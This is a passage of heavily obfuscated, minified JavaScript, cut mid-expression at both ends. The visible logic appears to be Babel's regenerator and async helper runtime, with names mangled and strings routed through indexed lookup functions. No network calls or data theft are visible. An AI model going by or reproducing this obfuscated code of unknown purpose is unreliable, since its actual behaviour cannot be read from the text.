mK()[lB(TQ)],x1(Jl()[RA(jM)](Wp,LL,s35,mY),[][[]]))?mK()[lB(XD)].apply(null,[P15,hc5,FY,tz5]):mK()[lB(sw)](Mj,XD,Ur,DP5)]=gn5,MY5(Vl5,sl5),cq(Gq()[Wm(qs)].call(null,mD,gT),sl5[KE(typeof Gq()[Wm(P3)],x1('',[][[]]))?Gq()[Wm(Tv)](R65,vQ):Gq()[Wm(BL)].apply(null,[Or,hv])]))||KE(Jl()[RA(fw)].call(null,hD,wS,vS5,JW),wf5)&&(sl5[Gq()[Wm(Tv)](R65,vQ)]=Gq()[Wm(qs)](mD,gT),sl5[mK()[lB(sw)].call(null,Mj,XD,Dp,DP5)]=new (w6[ZQ()[Kn(PR)](Nn,E4,vw,Sj)])(x1(x1(Jl()[RA(JT)](B0,R8,Z9,Tn),wf5),Lm()[RL(qs)](Um,IT)))),bR.pop(),xw5=J75,xw5;}var nw5=lS5(xh,[Kv5,Vl5[Gq()[Wm(hQ)].call(null,tX5,m9)],sl5[mK()[lB(sw)](Mj,XD,Nb,DP5)]]);if(cq(Gq()[Wm(qs)](mD,gT),nw5[pE()[wz(Pw)](Jk5,Y3)])){var x35;return sl5[Gq()[Wm(Tv)].apply(null,[R65,vQ])]=Gq()[Wm(qs)](mD,gT),sl5[mK()[lB(sw)](Mj,XD,PR,DP5)]=nw5[KE(typeof mK()[lB(Zq)],x1(Jl()[RA(jM)](Wp,DY,s35,hT),[][[]]))?mK()[lB(sw)](Mj,XD,FY,DP5):mK()[lB(XD)](KM,Kw,t3,ST)],sl5[cq(typeof Gq()[Wm(JT)],'undefined')?Gq()[Wm(BL)](YA5,BC):Gq()[Wm(vQ)](QI5,Rp)]=null,bR.pop(),x35=J75,x35;}var f45=nw5[mK()[lB(sw)].call(null,Mj,XD,Bv,DP5)];var dK5;return dK5=f45?f45[Lm()[RL(hQ)](pv,PD)]?(sl5[Vl5[pE()[wz(vQ)](TB,g35)]]=f45[Gq()[Wm(LK)].call(null,mb,LB)],sl5[cq(typeof Jl()[RA(RC)],x1([],[][[]]))?Jl()[RA(AD)](M95,Zq,R65,NK):Jl()[RA(g8)](dD,Zq,kZ,g8)]=Vl5[Gq()[Wm(pT)](HC,B4)],KE(Jl()[RA(fw)](hD,wS,vS5,H7),sl5[Gq()[Wm(Tv)](R65,vQ)])&&(sl5[Gq()[Wm(Tv)](R65,vQ)]=Jl()[RA(g8)](dD,b8,kZ,fC),sl5[mK()[lB(sw)].apply(null,[Mj,XD,FY,DP5])]=gn5),sl5[Gq()[Wm(vQ)](QI5,Rp)]=null,J75):f45:(sl5[Gq()[Wm(Tv)](R65,vQ)]=Gq()[Wm(qs)](mD,gT),sl5[mK()[lB(sw)].call(null,Mj,XD,AD,DP5)]=new (w6[ZQ()[Kn(PR)](Nn,E4,s3,Sj)])(Gq()[Wm(Nb)].apply(null,[gt5,vw])),sl5[Gq()[Wm(vQ)](QI5,Rp)]=null,J75),bR.pop(),dK5;}PW5[Jl()[RA(Zq)].call(null,Sz,Dp,xR5,gj(OV))]=KO5;jL5(mw5,Jl()[RA(sw)](TB,Y4,wX5,Rs),tC(cJ,[KE(typeof Gq()[Wm(Dp)],x1('',[][[]]))?Gq()[Wm(LK)](Rm,LB):Gq()[Wm(BL)](YK,fH5),KO5,Lm()[RL(TQ)].call(null,kC,CM5),gj(OV)]));jL5(KO5,Jl()[RA(sw)].call(null,TB,gj(gj([])),wX5,Pw),tC(cJ,[Gq()[Wm(LK)].call(null,Rm,LB),PW5,Lm()[RL(TQ)].apply(null,[kC,CM5]),gj(OV)]));PW5[Lm()[RL(J4)](s3,h8)]=Ob5(KO5,W35,KE(typeof Jl()[RA(q9)],x1([],[][[]]))?Jl()[RA(Xr)](TK,R8,Af,hW):Jl()[RA(AD)](B4,Xm,zj5,b8));Sp5[Lm()[RL(Tv)].apply(null,[ZC,nF5])]=function(rl5){bR.push(Ih5);var xM5=Dn(pE()[wz(H7)](H7,hp),typeof rl5)&&rl5[Jl()[RA(sw)](TB,gj(gj(PR)),Yj5,EA)];var wT5;return wT5=gj(gj(xM5))&&(cq(xM5,PW5)||cq(Jl()[RA(Xr)](TK,fw,vA,Zq),xM5[Lm()[RL(J4)](s3,H95)]||xM5[pE()[wz(QT)](LB,Mp)])),bR.pop(),wT5;};Sp5[Jl()[RA(B3)](j8,W3,wZ,gj(gj([])))]=function(Ds5){bR.push(s8);w6[Lm()[RL(g9)](WR,YV)][KE(typeof Gq()[Wm(mB)],x1('',[][[]]))?Gq()[Wm(Y4)](ND,FM):Gq()[Wm(BL)].apply(null,[s8,Kw])]?w6[KE(typeof Lm()[RL(vM)],x1('',[][[]]))?Lm()[RL(g9)](WR,YV):Lm()[RL(Sj)](Uq5,C25)][cq(typeof Gq()[Wm(BL)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,Cr,Qn):Gq()[Wm(Y4)].call(null,ND,FM)](Ds5,KO5):(Ds5[Jl()[RA(XY)](JB,gj([]),M75,Cv)]=KO5,Ob5(Ds5,W35,Jl()[RA(Xr)](TK,IK,dl,S4)));Ds5[KE(typeof Jl()[RA(WR)],x1([],[][[]]))?Jl()[RA(Zq)].call(null,Sz,zQ,X8,If):Jl()[RA(AD)](TM,JW,kS5,DY)]=w6[Lm()[RL(g9)].call(null,WR,YV)][pE()[wz(LK)](Bp,Vk5)](mw5);var S85;return bR.pop(),S85=Ds5,S85;};Sp5[KE(typeof Jl()[RA(Um)],'undefined')?Jl()[RA(mB)].call(null,zI5,S4,vU5,TC):Jl()[RA(AD)].call(null,lQ,Rs,gx,kr)]=function(m85){return lS5.apply(this,[kt,arguments]);};rv5(d95[cq(typeof Jl()[RA(hD)],x1('',[][[]]))?Jl()[RA(AD)](SZ,dn,bk5,Rs):Jl()[RA(Zq)](Sz,pT,xR5,TQ)]);Ob5(d95[Jl()[RA(Zq)](Sz,gj(gj({})),xR5,hQ)],FT5,function(){return lS5.apply(this,[KF,arguments]);});Sp5[cq(typeof EY()[XC(Cv)],x1(Jl()[RA(jM)].call(null,Wp,Ur,nU5,wS),[][[]]))?EY()[XC(JW)].apply(null,[jM,xn,f4,bY]):EY()[XC(LK)](mB,BL,QI5,xC)]=d95;Sp5[Gq()[Wm(IK)](c8,j8)]=function(bM5,XK5,WY5,Yf5,tp5){bR.push(f3);cq(LC(OV),tp5)&&(tp5=w6[cq(typeof pE()[wz(Um)],'undefined')?pE()[wz(hW)].apply(null,[kc5,LM]):pE()[wz(Nb)](PC,xL5)]);var sw5=new d95(SL5(bM5,XK5,WY5,Yf5),tp5);var c35;return c35=Sp5[KE(typeof Lm()[RL(fw)],'undefined')?Lm()[RL(Tv)].apply(null,[ZC,OK5]):Lm()[RL(Sj)](Rc5,A3)](XK5)?sw5:sw5[Jl()[RA(g8)](dD,N4,Nf,w4)]()[Lm()[RL(DY)](W3,kV)](function(v75){var hw5;bR.push(cL5);return hw5=v75[cq(typeof Lm()[RL(HK)],'undefined')?Lm()[RL(Sj)].apply(null,[K65,sq5]):Lm()[RL(hQ)](pv,Im)]?v75[Gq()[Wm(LK)](v9,LB)]:sw5[Jl()[RA(g8)].call(null,dD,N4,Sm,QT)](),bR.pop(),hw5;}),bR.pop(),c35;};rv5(mw5);Ob5(mw5,W35,Jl()[RA(dq)](mY,g9,kZ,Wz));Ob5(mw5,O45,function(){return lS5.apply(this,[Wt,arguments]);});Ob5(mw5,Gq()[Wm(Dp)](CC,zT),function(){return lS5.apply(this,[HF,arguments]);});Sp5[ZQ()[Kn(sw)](dq,HL,A8,rC)]=function(H05){return lS5.apply(this,[wc,arguments]);};Sp5[KE(typeof mK()[lB(Bv)],x1([],[][[]]))?mK()[lB(Bw)](ZJ5,JW,hQ,h65):mK()[lB(XD)](Ts,pr,sw,Np)]=Dv5;IL5[Jl()[RA(Zq)](Sz,r8,xR5,mB)]=tC(cJ,[KE(typeof Jl()[RA(Zw)],x1('',[][[]]))?Jl()[RA(sw)](TB,Xr,wX5,hQ):Jl()[RA(AD)](sW5,gT,Rs,AD),IL5,Gq()[Wm(Ur)](NA5,B0),function vQ5(h85){bR.push(zk5);if(this[cq(typeof Lm()[RL(Xs)],x1('',[][[]]))?Lm()[RL(Sj)](H75,pp5):Lm()[RL(Nb)](hz,Mv)]=OV,this[cq(typeof Jl()[RA(mq)],x1('',[][[]]))?Jl()[RA(AD)](IB5,TQ,UT,Xr):Jl()[RA(g8)].apply(null,[dD,pT,GR,gj(gj({}))])]=OV,this[KE(typeof Jl()[RA(Wz)],'undefined')?Jl()[RA(Ur)](VY,N4,VT,NK):Jl()[RA(AD)](BK,r8,n4,kR)]=this[ZQ()[Kn(Zq)](Nc5,GC5,g8,hW)]=gn5,this[Lm()[RL(hQ)](pv,Xj)]=gj(PR),this[Gq()[Wm(vQ)].apply(null,[s35,Rp])]=null,this[Gq()[Wm(Tv)].apply(null,[dS,vQ])]=KE(typeof Jl()[RA(hQ)],x1([],[][[]]))?Jl()[RA(g8)](dD,IK,GR,Tv):Jl()[RA(AD)].call(null,T65,W3,Sj,gj([])),this[mK()[lB(sw)].apply(null,[Mj,XD,OV,pG5])]=gn5,this[cq(typeof Jl()[RA(N4)],'undefined')?Jl()[RA(AD)](xG5,QT,Xq,FY):Jl()[RA(Dp)](xA,gj({}),R0,PR)][Gq()[Wm(J4)].call(null,CU5,Qx)](B15),gj(h85))for(var WT5 in this)cq(Gq()[Wm(Um)](R7,mY),WT5[Jl()[RA(wS)](FQ,gj(gj({})),Ml,pT)](OV))&&Vz5.call(this,WT5)&&gj(w6[Gq()[Wm(t3)](fL,R8)](b3(WT5[EY()[XC(S4)].call(null,NK,hW,Dv,vW5)](PR))))&&(this[WT5]=gn5);bR.pop();},pE()[wz(g8)](rC,p9),function(){return lS5.apply(this,[UF,arguments]);},cq(typeof mK()[lB(dn)],x1(cq(typeof Jl()[RA(jM)],'undefined')?Jl()[RA(AD)].call(null,Et5,W3,Cv,LL):Jl()[RA(jM)](Wp,mY,nU5,FY),[][[]]))?mK()[lB(XD)].call(null,kZ,V8,t3,ck5):mK()[lB(BL)].apply(null,[KG5,S4,TK,SC]),function qC5(BM5){bR.push(dJ5);if(this[Lm()[RL(hQ)].apply(null,[pv,nm])])throw BM5;var Kf5=this;function Hs5(fw5,G45){bR.push(Cr);El5[pE()[wz(Pw)].call(null,Jk5,pS5)]=KE(typeof Gq()[Wm(pT)],x1([],[][[]]))?Gq()[Wm(qs)].apply(null,[Y65,gT]):Gq()[Wm(BL)](Qx,hW5);El5[mK()[lB(sw)](Mj,XD,gT,Z4)]=BM5;Kf5[Jl()[RA(g8)].apply(null,[dD,MT,Qm5,dn])]=fw5;G45&&(Kf5[Gq()[Wm(Tv)].apply(null,[mb5,vQ])]=cq(typeof Jl()[RA(OV)],x1([],[][[]]))?Jl()[RA(AD)](dU5,Bv,K65,gj([])):Jl()[RA(g8)].apply(null,[dD,gj(gj(OV)),Qm5,JT]),Kf5[mK()[lB(sw)](Mj,XD,QT,Z4)]=gn5);var NB5;return bR.pop(),NB5=gj(gj(G45)),NB5;}for(var pT5=Q1(this[Jl()[RA(Dp)](xA,Nb,I1,gj(gj([])))][KE(typeof pE()[wz(If)],x1([],[][[]]))?pE()[wz(OV)](dq,KS):pE()[wz(hW)](QY,Nd5)],PR);hH5(pT5,OV);--pT5){var Ns5=this[Jl()[RA(Dp)].call(null,xA,MT,I1,B0)][pT5],El5=Ns5[KE(typeof Jl()[RA(XD)],x1([],[][[]]))?Jl()[RA(MY)].call(null,As,gj({}),qV,jK):Jl()[RA(AD)](Ys5,Bv,g35,gj({}))];if(cq(Jl()[RA(FM)].call(null,TQ,If,vm,J4),Ns5[Gq()[Wm(g8)](BR,wx)])){var tw5;return tw5=Hs5(ZQ()[Kn(g9)].apply(null,[ck5,w55,kR,XD])),bR.pop(),tw5;}if(dB(Ns5[Gq()[Wm(g8)](BR,wx)],this[Lm()[RL(Nb)].call(null,hz,jV)])){var zK5=Vz5.call(Ns5,Gq()[Wm(fw)].apply(null,[bf,w4])),X85=Vz5.call(Ns5,Jl()[RA(Y4)](xB,s3,mm5,B3));if(zK5&&X85){if(c7(this[Lm()[RL(Nb)].call(null,hz,jV)],Ns5[Gq()[Wm(fw)](bf,w4)])){var YM5;return YM5=Hs5(Ns5[Gq()[Wm(fw)].apply(null,[bf,w4])],gj(OV)),bR.pop(),YM5;}if(c7(this[KE(typeof Lm()[RL(sw)],'undefined')?Lm()[RL(Nb)].apply(null,[hz,jV]):Lm()[RL(Sj)].call(null,wh5,gx)],Ns5[cq(typeof Jl()[RA(MY)],x1('',[][[]]))?Jl()[RA(AD)](mc5,vQ,F7,Dp):Jl()[RA(Y4)](xB,dn,mm5,S4)])){var Bs5;return Bs5=Hs5(Ns5[Jl()[RA(Y4)](xB,gj([]),mm5,qs)]),bR.pop(),Bs5;}}else if(zK5){if(c7(this[Lm()[RL(Nb)](hz,jV)],Ns5[cq(typeof Gq()[Wm(zY)],x1([],[][[]]))?Gq()[Wm(BL)](mq,m7):Gq()[Wm(fw)](bf,w4)])){var EY5;return EY5=Hs5(Ns5[KE(typeof Gq()[Wm(vB)],x1([],[][[]]))?Gq()[Wm(fw)](bf,w4):Gq()[Wm(BL)].apply(null,[jc5,lk5])],gj(OV)),bR.pop(),EY5;}}else{if(gj(X85))throw new (w6[cq(typeof Lm()[RL(Tv)],x1([],[][[]]))?Lm()[RL(Sj)](T65,QK5):Lm()[RL(fC)](qv,lQ)])(Jl()[RA(EA)](Y4,Tn,lA,Tv));if(c7(this[Lm()[RL(Nb)].call(null,hz,jV)],Ns5[Jl()[RA(Y4)](xB,gj(gj(OV)),mm5,s3)])){var P05;return P05=Hs5(Ns5[Jl()[RA(Y4)](xB,Tv,mm5,TK)]),bR.pop(),P05;}}}}bR.pop();},Jl()[RA(t3)](Pw,sw,Fd5,gj(gj([]))),function fT5(jC5,tQ5){bR.push(zT);for(var c05=Q1(this[Jl()[RA(Dp)](xA,FM,pm,gj(OV))][pE()[wz(OV)](dq,BK)],PR);hH5(c05,OV);--c05){var BK5=this[cq(typeof Jl()[RA(DY)],x1('',[][[]]))?Jl()[RA(AD)](O85,Um,YT,Xr):Jl()[RA(Dp)](xA,hT,pm,EA)][c05];if(dB(BK5[Gq()[Wm(g8)](tE,wx)],this[Lm()[RL(Nb)](hz,lb)])&&Vz5.call(BK5,Jl()[RA(Y4)].apply(null,[xB,gj(gj(OV)),HL,N4]))&&c7(this[Lm()[RL(Nb)](hz,lb)],BK5[Jl()[RA(Y4)](xB,If,HL,Xs)])){var Vp5=BK5;break;}}Vp5&&(cq(KE(typeof Lm()[RL(kR)],x1('',[][[]]))?Lm()[RL(fw)](MC,LX5):Lm()[RL(Sj)](C7,TB),jC5)||cq(cq(typeof mK()[lB(LK)],x1(KE(typeof Jl()[RA(OV)],x1('',[][[]]))?Jl()[RA(jM)].call(null,Wp,Bw,Ls5,vM):Jl()[RA(AD)](VK,r8,ds,gj(OV)),[][[]]))?mK()[lB(XD)](jT,QX5,dn,xK):mK()[lB(LK)](hz,wS,R8,GY),jC5))&&dB(Vp5[Gq()[Wm(g8)].call(null,tE,wx)],tQ5)&&dB(tQ5,Vp5[Jl()[RA(Y4)].call(null,xB,Cv,HL,Mr)])&&(Vp5=null);var vl5=Vp5?Vp5[Jl()[RA(MY)](As,Tn,hw,N4)]:{};vl5[pE()[wz(Pw)](Jk5,dd5)]=jC5;vl5[mK()[lB(sw)].apply(null,[Mj,XD,Um,TE5])]=tQ5;var wp5;return wp5=Vp5?(this[cq(typeof Gq()[Wm(Pp)],'undefined')?Gq()[Wm(BL)](OV5,Pw):Gq()[Wm(Tv)](tR5,vQ)]=Jl()[RA(g8)](dD,gj(gj(PR)),T65,FY),this[Jl()[RA(g8)](dD,Y4,T65,kC)]=Vp5[Jl()[RA(Y4)].call(null,xB,OV,HL,vw)],J75):this[pE()[wz(fw)].apply(null,[kr,gQ])](vl5),bR.pop(),wp5;},pE()[wz(fw)].call(null,kr,IZ),function M45(HB5,XY5){bR.push(b4);if(cq(Gq()[Wm(qs)](hn,gT),HB5[KE(typeof pE()[wz(XD)],'undefined')?pE()[wz(Pw)](Jk5,bg5):pE()[wz(hW)].apply(null,[ZN5,O7])]))throw HB5[mK()[lB(sw)](Mj,XD,Sz,zg5)];cq(Lm()[RL(fw)](MC,zM),HB5[KE(typeof pE()[wz(dD)],x1([],[][[]]))?pE()[wz(Pw)](Jk5,bg5):pE()[wz(hW)](Zx,kR)])||cq(mK()[lB(LK)](hz,wS,hT,n55),HB5[pE()[wz(Pw)](Jk5,bg5)])?this[Jl()[RA(g8)](dD,Tv,pA,kC)]=HB5[mK()[lB(sw)](Mj,XD,vQ,zg5)]:cq(Jl()[RA(fw)].call(null,hD,xA,BK,pT),HB5[pE()[wz(Pw)](Jk5,bg5)])?(this[Lm()[RL(pT)].call(null,vM,v8)]=this[mK()[lB(sw)].call(null,Mj,XD,TC,zg5)]=HB5[KE(typeof mK()[lB(Zw)],x1([],[][[]]))?mK()[lB(sw)](Mj,XD,g8,zg5):mK()[lB(XD)](OV5,w65,fC,wx)],this[Gq()[Wm(Tv)].apply(null,[sB,vQ])]=Jl()[RA(fw)](hD,Ur,BK,wS),this[Jl()[RA(g8)](dD,fw,pA,gj(gj({})))]=ZQ()[Kn(g9)](ck5,FV5,JT,XD)):cq(pE()[wz(qs)](I7,tA),HB5[KE(typeof pE()[wz(FY)],x1('',[][[]]))?pE()[wz(Pw)].call(null,Jk5,bg5):pE()[wz(hW)](U15,f0)])&&XY5&&(this[Jl()[RA(g8)].call(null,dD,gj({}),pA,Xm)]=XY5);var LM5;return bR.pop(),LM5=J75,LM5;},Jl()[RA(q9)](KT,J4,F7,Y8),function Hv5(Q45){bR.push(Il5);for(var jl5=Q1(this[KE(typeof Jl()[RA(m9)],x1([],[][[]]))?Jl()[RA(Dp)](xA,gj({}),Wb,w4):Jl()[RA(AD)](Et5,LL,WP5,Rs)][pE()[wz(OV)].apply(null,[dq,Q25])],PR);hH5(jl5,OV);--jl5){var Nv5=this[Jl()[RA(Dp)](xA,WR,Wb,Sz)][jl5];if(cq(Nv5[Jl()[RA(Y4)].apply(null,[xB,g9,Wh5,J4])],Q45)){var pM5;return this[KE(typeof pE()[wz(LB)],x1('',[][[]]))?pE()[wz(fw)](kr,Wk5):pE()[wz(hW)](kZ,st5)](Nv5[cq(typeof Jl()[RA(BL)],'undefined')?Jl()[RA(AD)](W4,JT,L65,Tn):Jl()[RA(MY)](As,A8,qF5,EA)],Nv5[Jl()[RA(IK)](A8,Ks,xB,t3)]),bR.pop(),B15(Nv5),pM5=J75,pM5;}}bR.pop();},EY()[XC(H7)](Nb,hW,fw,nL5),function PB5(Wf5){bR.push(wS);for(var jQ5=Q1(this[KE(typeof Jl()[RA(H7)],x1('',[][[]]))?Jl()[RA(Dp)](xA,Wp,MM,OV):Jl()[RA(AD)].call(null,Tn,Lp,SZ,Tv)][pE()[wz(OV)](dq,Gd5)],PR);hH5(jQ5,OV);--jQ5){var Z05=this[Jl()[RA(Dp)](xA,Wp,MM,gj([]))][jQ5];if(cq(Z05[Gq()[Wm(g8)].call(null,Zv,wx)],Wf5)){var Rs5=Z05[Jl()[RA(MY)](As,gj([]),wZ,MT)];if(cq(Gq()[Wm(qs)].call(null,B0,gT),Rs5[pE()[wz(Pw)](Jk5,Bp)])){var RQ5=Rs5[mK()[lB(sw)].call(null,Mj,XD,Um,m9)];B15(Z05);}var zw5;return bR.pop(),zw5=RQ5,zw5;}}throw new (w6[Lm()[RL(fC)](qv,kz5)])(Jl()[RA(r8)].call(null,ZJ5,IK,fI5,TC));},Lm()[RL(Ur)](rC,Vk5),function Vv5(VT5,l45,hp5){bR.push(KI5);this[cq(typeof Gq()[Wm(vM)],x1([],[][[]]))?Gq()[Wm(BL)](YB,Un5):Gq()[Wm(vQ)].call(null,h05,Rp)]=tC(cJ,[cq(typeof Gq()[Wm(TL)],'undefined')?Gq()[Wm(BL)](Jb5,fv):Gq()[Wm(hQ)](W9,m9),Dv5(VT5),cq(typeof pE()[wz(Ks)],'undefined')?pE()[wz(hW)](Ww5,fH5):pE()[wz(vQ)].call(null,TB,AX5),l45,Gq()[Wm(pT)].apply(null,[jc5,B4]),hp5]);cq(Jl()[RA(g8)](dD,Sz,jL,A8),this[Gq()[Wm(Tv)].call(null,BJ5,vQ)])&&(this[mK()[lB(sw)](Mj,XD,IK,CC)]=gn5);var P75;return bR.pop(),P75=J75,P75;}]);var LC5;return bR.pop(),LC5=Sp5,LC5;};var nl5=function(mT5){"@babel/helpers - typeof";bR.push(CM5);nl5=Dn(pE()[wz(H7)].apply(null,[H7,SV]),typeof w6[Gq()[Wm(Bw)].apply(null,[S0,A7])])&&Dn(KE(typeof Gq()[Wm(hT)],x1([],[][[]]))?Gq()[Wm(Ks)](RY,hQ):Gq()[Wm(BL)](tl,Mp),typeof w6[Gq()[Wm(Bw)].call(null,S0,A7)][cq(typeof Gq()[Wm(j8)],x1([],[][[]]))?Gq()[Wm(BL)](AX5,t3):Gq()[Wm(hQ)](AS,m9)])?function(TQ5){return CI5.apply(this,[I5,arguments]);}:function(zY5){return CI5.apply(this,[NI,arguments]);};var kT5;return bR.pop(),kT5=nl5(mT5),kT5;};var zS5=function(){"use strict";var C75=function(WB,jD,Lh5){return tC.apply(this,[Wt,arguments]);};var P35=function(Ts5,HC5,g05,cC5){bR.push(d8);var Jw5=HC5&&V4(HC5[Jl()[RA(Zq)](Sz,gj(gj({})),U8,gj(gj(PR)))],Vf5)?HC5:Vf5;var L85=w6[Lm()[RL(g9)].call(null,WR,q1)][pE()[wz(LK)](Bp,X8)](Jw5[Jl()[RA(Zq)].apply(null,[Sz,If,U8,jM])]);var XQ5=new OT5(cC5||[]);bC5(L85,pE()[wz(hQ)].apply(null,[kv,jC]),tC(cJ,[Gq()[Wm(LK)](mb,LB),KB5(Ts5,g05,XQ5)]));var Rl5;return bR.pop(),Rl5=L85,Rl5;};var Vf5=function(){};var p75=function(){};var tY5=function(){};var CC5=function(Ol5,xB5){bR.push(hz);function r45(zf5,FK5,Hf5,xv5){bR.push(Xg5);var Cv5=CI5(m5,[Ol5[zf5],Ol5,FK5]);if(KE(Gq()[Wm(qs)].call(null,Fh,gT),Cv5[KE(typeof pE()[wz(kR)],x1('',[][[]]))?pE()[wz(Pw)](Jk5,GE):pE()[wz(hW)].apply(null,[AS5,tY])])){var N85=Cv5[mK()[lB(sw)](Mj,XD,QT,Tq)],sp5=N85[Gq()[Wm(LK)](AV,LB)];var Kp5;return Kp5=sp5&&Dn(cq(typeof mK()[lB(Bv)],x1(Jl()[RA(jM)](Wp,kR,S2,Bw),[][[]]))?mK()[lB(XD)].call(null,sM,q3,MY,ST):mK()[lB(AD)](Or,JW,JB,qS),nl5(sp5))&&l75.call(sp5,Lm()[RL(WR)](GC,wT))?xB5[pE()[wz(Tv)](LZ,LR)](sp5[Lm()[RL(WR)].apply(null,[GC,wT])])[Lm()[RL(DY)].apply(null,[W3,JL])](function(CK5){bR.push(tK);r45(Jl()[RA(g8)].call(null,dD,gj(PR),Ak5,NK),CK5,Hf5,xv5);bR.pop();},function(Ep5){bR.push(TC);r45(Gq()[Wm(qs)](kv,gT),Ep5,Hf5,xv5);bR.pop();}):xB5[KE(typeof pE()[wz(QT)],'undefined')?pE()[wz(Tv)](LZ,LR):pE()[wz(hW)](vS5,Vb5)](sp5)[Lm()[RL(DY)](W3,JL)](function(SK5){bR.push(tK);N85[Gq()[Wm(LK)].call(null,jW,LB)]=SK5,Hf5(N85);bR.pop();},function(Cs5){bR.push(Y65);var EM5;return EM5=r45(Gq()[Wm(qs)](Y35,gT),Cs5,Hf5,xv5),bR.pop(),EM5;}),bR.pop(),Kp5;}xv5(Cv5[mK()[lB(sw)](Mj,XD,hW,Tq)]);bR.pop();}var kB5;bC5(this,pE()[wz(hQ)](kv,bf5),tC(cJ,[Gq()[Wm(LK)](zL,LB),function Pp5(Up5,H45){var jB5=function(){return new xB5(function(jw5,LT5){r45(Up5,H45,jw5,LT5);});};bR.push(QD);var jp5;return jp5=kB5=kB5?kB5[Lm()[RL(DY)].call(null,W3,gC5)](jB5,jB5):jB5(),bR.pop(),jp5;}]));bR.pop();};var qQ5=function(C55){return tC.apply(this,[UJ,arguments]);};var d75=function(JG5){return tC.apply(this,[Dc,arguments]);};var OT5=function(S45){bR.push(OD);this[Jl()[RA(Dp)](xA,dn,Zb,NK)]=[tC(cJ,[Gq()[Wm(g8)].apply(null,[sc5,wx]),Jl()[RA(FM)].apply(null,[TQ,gj({}),Z3,kR])])],S45[Gq()[Wm(J4)](Gj5,Qx)](qQ5,this),this[Gq()[Wm(Ur)](qK,B0)](gj(OV));bR.pop();};var FM5=function(MB5){bR.push(s7);if(MB5||cq(Jl()[RA(jM)](Wp,XY,SV,Wz),MB5)){var DM5=MB5[Sf5];if(DM5){var r75;return bR.pop(),r75=DM5.call(MB5),r75;}if(Dn(pE()[wz(H7)](H7,KS5),typeof MB5[cq(typeof Jl()[RA(A9)],'undefined')?Jl()[RA(AD)](Ns,pT,wS,TC):Jl()[RA(g8)](dD,w4,U1,Y8)])){var R35;return bR.pop(),R35=MB5,R35;}if(gj(w6[Gq()[Wm(t3)](jz,R8)](MB5[pE()[wz(OV)].apply(null,[dq,hA])]))){var rf5=Gn(vT[AD]),ZB5=function RY5(){bR.push(dw);for(;c7(++rf5,MB5[pE()[wz(OV)].call(null,dq,Tz)]);)if(l75.call(MB5,rf5)){var rC5;return RY5[Gq()[Wm(LK)](Zf,LB)]=MB5[rf5],RY5[Lm()[RL(hQ)].call(null,pv,n7)]=gj(PR),bR.pop(),rC5=RY5,rC5;}RY5[KE(typeof Gq()[Wm(P3)],'undefined')?Gq()[Wm(LK)](Zf,LB):Gq()[Wm(BL)](hw,Sb5)]=hv5;RY5[Lm()[RL(hQ)](pv,n7)]=gj(OV);var VK5;return bR.pop(),VK5=RY5,VK5;};var ZM5;return ZM5=ZB5[Jl()[RA(g8)](dD,Ur,U1,gj(PR))]=ZB5,bR.pop(),ZM5;}}throw new (w6[KE(typeof ZQ()[Kn(TQ)],'undefined')?ZQ()[Kn(PR)].call(null,Nn,xb5,Zq,Sj):ZQ()[Kn(hW)](Wg5,ZK,Bw,jR5)])(x1(nl5(MB5),Gq()[Wm(JT)](fp,fw)));};bR.push(O7);zS5=function zC5(){return YK5;};var hv5;var YK5={};var T05=w6[Lm()[RL(g9)](WR,DW)][cq(typeof Jl()[RA(qs)],x1('',[][[]]))?Jl()[RA(AD)](sW5,gj(gj([])),kr,JB):Jl()[RA(Zq)](Sz,TC,Eg5,jK)];var l75=T05[Lm()[RL(S4)](qs,Wb)];var bC5=w6[Lm()[RL(g9)](WR,DW)][Lm()[RL(Bw)].apply(null,[Mr,jA])]||function(PM5,mM5,vY5){return CI5.apply(this,[Rt,arguments]);};var MT5=Dn(pE()[wz(H7)].apply(null,[H7,lR]),typeof w6[Gq()[Wm(Bw)](Cm,A7)])?w6[cq(typeof Gq()[Wm(Hp)],x1([],[][[]]))?Gq()[Wm(BL)](T3,Sg5):Gq()[Wm(Bw)](Cm,A7)]:{};var Sf5=MT5[KE(typeof Gq()[Wm(B3)],x1('',[][[]]))?Gq()[Wm(hQ)](Qb,m9):Gq()[Wm(BL)](Ys5,DY)]||pE()[wz(Ks)].apply(null,[KY,rd]);var YQ5=MT5[Lm()[RL(Lp)](Xs,dz)]||(cq(typeof Jl()[RA(LK)],x1([],[][[]]))?Jl()[RA(AD)].call(null,XD,TC,QI5,gj([])):Jl()[RA(J4)].apply(null,[Bv,J4,Mp,gj(PR)]));var b35=MT5[pE()[wz(g9)].apply(null,[Xr,Eb])]||Jl()[RA(Tv)].apply(null,[xv,XD,WW,sw]);try{var kK5=bR.length;var kn5=gj(gj(AF));C75({},KE(typeof Jl()[RA(XY)],x1('',[][[]]))?Jl()[RA(jM)].call(null,Wp,TC,qJ,EA):Jl()[RA(AD)](IA5,Y4,OV,P3));}catch(Sv5){bR.splice(Q1(kK5,PR),Infinity,O7);C75=function(hK5,E05,VQ5){return CI5.apply(this,[hg,arguments]);};}YK5[Jl()[RA(vQ)].call(null,v3,xA,Om,R8)]=P35;var C45=KE(typeof Jl()[RA(DM)],'undefined')?Jl()[RA(Nb)].call(null,w4,gj(gj(OV)),SV,OV):Jl()[RA(AD)](Mw,TK,bY,gj(PR));var cv5=KE(typeof Jl()[RA(Ur)],'undefined')?Jl()[RA(pT)](J4,gj(PR),vf,gj(gj(OV))):Jl()[RA(AD)](Sv,s3,dq,gj(PR));var AM5=pE()[wz(J4)].call(null,Hp,Rq);var lY5=Lm()[RL(TC)](kb5,O0);var kQ5={};var JC5={};C75(JC5,Sf5,function(){return CI5.apply(this,[cI,arguments]);});var Gs5=w6[Lm()[RL(g9)](WR,DW)][mK()[lB(g9)].call(null,cw,Bw,XY,JQ)];var gK5=Gs5&&Gs5(Gs5(FM5([])));gK5&&KE(gK5,T05)&&l75.call(gK5,Sf5)&&(JC5=gK5);var rM5=tY5[Jl()[RA(Zq)](Sz,gj(gj({})),Eg5,gj({}))]=Vf5[Jl()[RA(Zq)](Sz,gj(gj(PR)),Eg5,Mr)]=w6[Lm()[RL(g9)](WR,DW)][pE()[wz(LK)].call(null,Bp,fL)](JC5);function tf5(ms5){bR.push(JK);[Jl()[RA(g8)](dD,Y4,h9,QM),KE(typeof Gq()[Wm(qs)],'undefined')?Gq()[Wm(qs)].call(null,rz5,gT):Gq()[Wm(BL)].call(null,AG5,Rz),Jl()[RA(fw)].call(null,hD,PR,nb,gj(PR))][Gq()[Wm(J4)].call(null,Am,Qx)](function(cK5){C75(ms5,cK5,function(GT5){var FQ5;bR.push(Pd);return 